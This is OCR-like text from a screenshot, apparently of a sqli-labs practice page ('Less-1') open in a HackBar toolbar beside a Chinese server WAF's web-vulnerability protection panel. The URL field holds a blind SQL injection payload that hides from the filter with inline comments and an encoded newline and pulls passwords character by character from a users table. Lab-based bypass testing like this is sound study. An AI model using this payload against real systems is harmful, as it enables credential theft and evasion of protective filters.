 安全无"锁"不在
服务器信息 应用防护 系统防护 防护日志 工具箱
192.168.130.135
192.168.130.135 > 应用防护 > Web应用设置 > 网站漏洞防护
防护模式 监控模式
防止黑客通过Web服务器或Web应用程序的漏洞入侵服务器
白名单设置
新增 编辑 删除 恢复默认配置 增强型防护
Web服务器溢出攻击防护
编号 所有规则 规则描述 检测URL 检测Cookie 检测POST 检测UA
Web服务器文件名解析漏洞防护
Less-1 **Error Based- String**
192.168.130.135/Less-1/?id=1
最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.130.135/Less-1/?id=1'  and strcmp((substr((select password/* -- + %0afrom/**/users limit
0,1),1,1)),'D')-- +
Enable Post data Enable Referrer
Welcome Dhakkan
次数